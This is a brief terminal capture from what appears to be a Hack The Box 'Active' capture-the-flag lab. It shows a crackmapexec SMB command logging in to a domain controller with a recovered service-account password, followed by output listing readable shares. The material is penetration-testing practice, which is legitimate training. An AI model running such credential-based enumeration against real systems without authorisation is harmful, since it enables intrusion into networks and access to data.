 ~/CTF/HTB/Active/content (3s)
crackmapexec smb 10.129.93.100 -u 'SVC_TGS' -p 'GPPstillStandingStrong2k18' --shares
SMB 10.129.93.100 445 DC [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:DC) (domain:active.htb) (signing:True) (SMBv1:False)
SMB 10.129.93.100 445 DC [+] active.htb\SVC_TGS:GPPstillStandingStrong2k18
SMB 10.129.93.100 445 DC [+] Enumerated shares
SMB 10.129.93.100 445 DC Share Permissions Remark
SMB 10.129.93.100 445 DC ----- ----------- ------
SMB 10.129.93.100 445 DC ADMIN$ Remote Admin
SMB 10.129.93.100 445 DC C$ Default share
SMB 10.129.93.100 445 DC IPC$ Remote IPC
SMB 10.129.93.100 445 DC NETLOGON READ Logon server share
SMB 10.129.93.100 445 DC Replication READ
SMB 10.129.93.100 445 DC SYSVOL READ Logon server share
SMB 10.129.93.100 445 DC Users READ